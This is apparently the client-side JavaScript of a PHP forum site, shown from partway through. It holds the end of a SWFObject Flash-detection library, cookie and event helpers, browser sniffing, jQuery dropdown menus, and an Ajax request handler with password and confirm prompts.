true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var _2d=q.substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return "";}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;

// prototype $
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

// from http://www.dustindiaz.com/rock-solid-addevent/
function addEvent( obj, type, fn ) {
	if (obj.addEventListener) {
		obj.addEventListener( type, fn, false );
		EventCache.add(obj, type, fn);
	}
	else if (obj.attachEvent) {
		obj["e"+type+fn] = fn;
		obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
		obj.attachEvent( "on"+type, obj[type+fn] );
		EventCache.add(obj, type, fn);
	}
	else {
		obj["on"+type] = obj["e"+type+fn];
	}
}

var EventCache = function(){
	var listEvents = [];
	return {
		listEvents : listEvents,
		add : function(node, sEventName, fHandler){
			listEvents.push(arguments);
		},
		flush : function(){
			var i, item;
			for(i = listEvents.length - 1; i >= 0; i = i - 1){
				item = listEvents[i];
				if(item[0].removeEventListener){
					item[0].removeEventListener(item[1], item[2], item[3]);
				};
				if(item[1].substring(0, 2) != "on"){
					item[1] = "on" + item[1];
				};
				if(item[0].detachEvent){
					item[0].detachEvent(item[1], item[2]);
				};
				item[0][item[1]] = null;
			};
		}
	};
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

function imgFit (img, maxW)
{
	if (typeof(img.naturalHeight) == 'undefined') {
		img.naturalHeight = img.height;
		img.naturalWidth  = img.width;
	}
	//alert(img.src+'\n\n'+'H: '+img.height+'  natH: '+img.naturalHeight+'\n'+'W: '+img.width+'  natW: '+img.naturalWidth+'  maxW: '+maxW);
	if (img.width > maxW) {
		img.height = Math.round((maxW/img.width)*img.height);
		img.width  = maxW;
		img.title  = 'Click image to view full size';
		img.style.cursor = 'move';
		return false;
	}
	else if (img.width == maxW && img.width < img.naturalWidth) {
		img.height = img.naturalHeight;
		img.width  = img.naturalWidth;
		img.title  = 'Click to fit in the browser window';
		return false;
	}
	else {
		return true;
	}
}

function toggle_block (id)
{
	var el = document.getElementById(id);
	el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
	document.getElementById(id).disabled = (val) ? 0 : 1;
}

//
// Cookie functions [based on ???]
//
/**
 * name       Name of the cookie
 * value      Value of the cookie
 * [days]     Number of days to remain active (default: end of current session)
 * [path]     Path where the cookie is valid (default: path of calling document)
 * [domain]   Domain where the cookie is valid
 *            (default: domain of calling document)
 * [secure]   Boolean value indicating if the cookie transmission requires a
 *            secure transmission
 */
function setCookie (name, value, days, path, domain, secure)
{
	if (days != 'SESSION') {
		var date = new Date();
		days = days || 365;
		date.setTime(date.getTime() + days*24*60*60*1000);
		var expires = date.toGMTString();
	} else {
		var expires = '';
	}

	document.cookie =
		name +'='+ escape(value)
	+	((expires) ? '; expires='+ expires : '')
	+	((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
	+	((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
	+	((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}

/**
 * Returns a string containing value of specified cookie,
 *   or null if cookie does not exist.
 */
function getCookie (name)
{
	var c, RE = new RegExp('(^|;)\\s*'+ name +'\\s*=\\s*([^\\s;]+)', 'g');
	return (c = RE.exec(document.cookie)) ? c[2] : null;
}

/**
 * name      name of the cookie
 * [path]    path of the cookie (must be same as path used to create cookie)
 * [domain]  domain of the cookie (must be same as domain used to create cookie)
 */
function deleteCookie (name, path, domain)
{
	setCookie(name, '', -1, path, domain);
}

// Simple Javascript Browser/OS detection (based on "Harald Hope, Tapio Markula, http://techpatterns.com ver 2.0.1")
var ua = navigator.userAgent;

var os_win = ( navigator.appVersion.indexOf( 'Win' ) != -1 );
var os_mac = ( navigator.appVersion.indexOf( 'Mac' ) != -1 );
var os_lin = ( ua.indexOf( 'Linux' ) != -1 );

var is_opera = ( ua.indexOf( 'Opera' ) != -1 );
var is_konq  = ( ua.indexOf( 'Konqueror' ) != -1 );
var is_saf   = ( ua.indexOf( 'Safari' ) != -1 );
var is_moz   = ( ua.indexOf( 'Gecko' ) != -1 && !is_saf && !is_konq);
var is_ie    = ( document.all && !is_opera );
var is_ie4   = ( is_ie && !document.getElementById );

// ie5x tests only for functionality
// Opera will register true in this test if set to identify as IE 5
var is_ie5x    = ( document.all && document.getElementById );
var os_ie5mac  = ( os_mac && is_ie5x );
var os_ie5xwin = ( os_win && is_ie5x );

// Copy text to clipboard. Originally got from decompiled `php_manual_en.chm`.
function ie_copyTextToClipboard (fromNode)
{
	var txt = document.body.createTextRange();
	txt.moveToElementText(fromNode);
	return txt.execCommand("Copy");
}

// Clickable LABELs in IE
// based on http://web.tampabay.rr.com/bmerkey/examples/clickable-labels.html
function ie6_make_clickable_labels ()
{
	var labels = document.getElementsByTagName("label");
	for (var i=0, len=labels.length; i<len; i++) {
		if (!labels[i].getAttribute("htmlFor")) {
			labels[i].onclick = function() { this.children[0].click(); }
		}
	}
}

//
// Menus
//
var Menu = {
	openSpeed          : '',
	hideSpeed          : 'fast',
	getOffsetOptions   : { margin: true, border: true, padding: true, scroll: false },
	offsetCorrection_X : -4,
	offsetCorrection_Y : 2,
	iframeFix          : false,

	activeMenuId       : null,  //  currently opened menu (from previous click)
	clickedMenuId      : null,  //  menu to show up
	$root              : null,  //  root element for menu with "href = '#clickedMenuId'"
	$menu              : null,  //  clicked menu
	positioningType    : null,  //  reserved
	outsideClickWatch  : false, //  prevent multiple $(document).click binding

	clicked: function($root) {
		$root.blur();
		this.clickedMenuId = this.getMenuId($root);
		this.$menu = $(this.clickedMenuId);
		this.$root = $root;
		this.toggle();
	},

	hovered: function($root) {
		if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
			this.clicked($root);
		}
	},

	unhovered: function($root) {
	},

	getMenuId: function($el) {
		var href = $el.attr('href');
		return href.substr(href.indexOf('#'));
	},

	setLocation: function() {
		var CSS = this.$root.offset(this.getOffsetOptions);
		CSS.top  += this.$root.height() + this.offsetCorrection_Y;
		CSS.left += this.offsetCorrection_X;
		this.$menu.css(CSS);
	},

	fixLocation: function() {
		var $menu = this.$menu;
		var curLeft = parseInt($menu.css('left'));
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 6 : 5);
		var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
		if (curLeft != maxVisibleLeft) {
			$menu.css('left', maxVisibleLeft);
		}
		if (this.iframeFix) {
			$('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
		}
	},

	toggle: function() {
		if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
			$(this.activeMenuId).hide(this.hideSpeed);
		}
		// toggle clicked menu
		if (this.$menu.is(':visible')) {
			this.$menu.hide(this.hideSpeed);
			this.activeMenuId = null;
		}	else {
			this.showClickedMenu();
			if (!this.outsideClickWatch) {
				$(document).one('click', function(event){ Menu.hideClickWatcher(event); });
				this.outsideClickWatch = true;
			}
		}
	},

	showClickedMenu: function() {
		this.setLocation();
		this.$menu.show(this.openSpeed);
		this.fixLocation();
		this.activeMenuId = this.clickedMenuId;
	},

	// hide if clicked outside of menu
	hideClickWatcher: function(event) {
		this.outsideClickWatch = false;
		this.hide(event);
	},

	hide: function(event) {
		if (this.$menu) {
			this.$menu.hide(this.hideSpeed);
		}
		this.activeMenuId = this.clickedMenuId = this.$menu = null;
	}
};

$(document).ready(function(){
	// Menus
	$('body').append($('div.menu-sub'));
	$('a.menu-root')
		.click(
			function(){ Menu.clicked($(this)); return false; })
		.hover(
			function(){ Menu.hovered($(this)); return false; },
			function(){ Menu.unhovered($(this)); return false; }
		)
	;
	$('div.menu-sub')
		.click(function(event){ event.stopPropagation(); })
		.find('a')
			.click(function(event){ Menu.hide(event); })
	;
	// Input hints
	$('input')
		.filter('.hint').one('focus', function(){
			$(this).val('').removeClass('hint');
		})
		.end()
		.filter('.error').one('focus', function(){
			$(this).removeClass('error');
		})
	;
});

//
// Ajax
//
function Ajax(handlerURL, requestType, dataType) {
	this.url      = handlerURL;
	this.type     = requestType;
	this.dataType = dataType;
	this.errors   = { };
}

Ajax.prototype = {
	init      : {},  // init functions (run before submit, after triggering ajax event)
	callback  : {},  // callback functions (response handlers)
	state     : {},  // current action state
	request   : {},  // request data
	params    : {},  // action params, format: ajax.params[ElementID] = { param: "val" ... }

	exec: function(request) {
		this.request[request.action] = request;
		$.ajax({
			url      : this.url,
			type     : this.type,
			dataType : this.dataType,
			data     : request,
			success  : ajax.success,
			error    : ajax.error
		});
	},

	success: function(response) {
		var action = response.action;
		// raw_output normally might contain only error messages (if php.ini.display_errors == 1)
		if (response.raw_output) {
			$('body').prepend(response.raw_output);
		}
		if (response.sql_log) {
			$('#sqlLog').prepend(response.sql_log +'<hr />');
			fixSqlLog();
		}
		if (response.update_ids) {
			for (id in response.update_ids) {
				$('#'+id).html( response.update_ids[id] );
			}
		}
		if (response.prompt_password) {
			var user_password = prompt('Please enter your password (for mod/admin session)', '');
			if (user_password) {
				var req = ajax.request[action];
				req.user_password = user_password;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
				ajax.showErrorMsg('Wrong password');
			}
		}
		else if (response.prompt_confirm) {
			if (window.confirm(response.confirm_msg)) {
				var req = ajax.request[action];
				req.confirmed = 1;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
			}
		}
		else if (response.error_code) {
			ajax.showErrorMsg(response.error_msg);
			$('.loading-1').removeClass('loading-1').html('error');
		}
		else {
			ajax.callback[action](response);
			ajax.clearActionState(action);
		}
	},

	error: function(xml, desc) {
	},

	clearActionState: function(action){
		ajax.state[action] = ajax.request[action] = '';
	},

	showErrorMsg: function(msg){
		alert(msg);
	},

	callInitFn: function(event) {
		event.stopPropagation();
		var params = ajax.params[$(this).attr('id')];
		var action = params.action;
		if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
			return false;
		} else {
			ajax.state[action] = 'readyToSubmit';
		}
		ajax.init[action](params);
	},

	setStatusBoxPosition: function($el) {
		var newTop = $(document).scrollTop();
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
		var newLeft = Math.max(0, rCorner - $el.width());
		$el.css({ top: newTop, left: newLeft });
	},

	makeEditable: function(rootElementId, editableType) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		var inputsHtml = $('#editable-tpl-'+editableType).html();
		$editable.hide().after(inputsHtml);
		var $inputs = $('.editable-inputs', $root);
		if (editableType == 'input' || editableType == 'textarea') {
			$('.editable-value', $inputs).val( $.trim($editable.text()) );
		}
		$('input.editable-submit', $inputs).click(function(){
			var params = ajax.params[rootElementId];
			var $val = $('.editable-value', '#'+rootElementId);
			params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
			params.submit = true;
			ajax.init[params.action](params);
		});
		$('input.editable-cancel', $inputs).click(function(){
			ajax.restoreEditable(rootElementId);
		});
		$inputs.show().find('.editable-value').focus();
		$root.removeClass('editable-container');
	},

	restoreEditable: function(rootElementId, newValue) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		$('.editable-inputs', $root).remove();
		if (newValue) {
			$editable.text(newValue);
		}
		$editable.show();
		ajax.clearActionState( ajax.params[rootElementId].action );
		ajax.params[rootElementId].submit = false;
		$root.addClass('editable-container');
	}
};

$(document).ready(function(){
	// Setup ajax-loading box
	$("#ajax-loading").ajaxStart(function(){
		$("#ajax-error").hide();
		$(this).show();
		//ajax.setStatusBoxPosition($(this));
	});
	$("#ajax-loading").ajaxStop(function(){ $(this).hide(); });

	// Setup ajax-error box
	$("#ajax-error").ajaxError(function(req, xml){
		var status = xml.status;
		var text = xml.statusText;
		if (status == 200) {
			status = '';
			text = 'invalid data format';
		}
		$(this).html(
			"Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
		).show();
		//ajax.setStatusBoxPosition($(this));
	});

	// Bind ajax events
	$('var.ajax-params').each(function(){
		var params = $.parseJSON( $(this).html() );
		params.event = params.event || 'dblclick';
		ajax.params[params.id] = params;
		$("#"+params.id).bind(params.event, ajax.callInitFn);
		if (params.event == 'click' || params.event == 'dblclick') {
			$("#"+params.id).addClass('editable-container');
		}
	});
});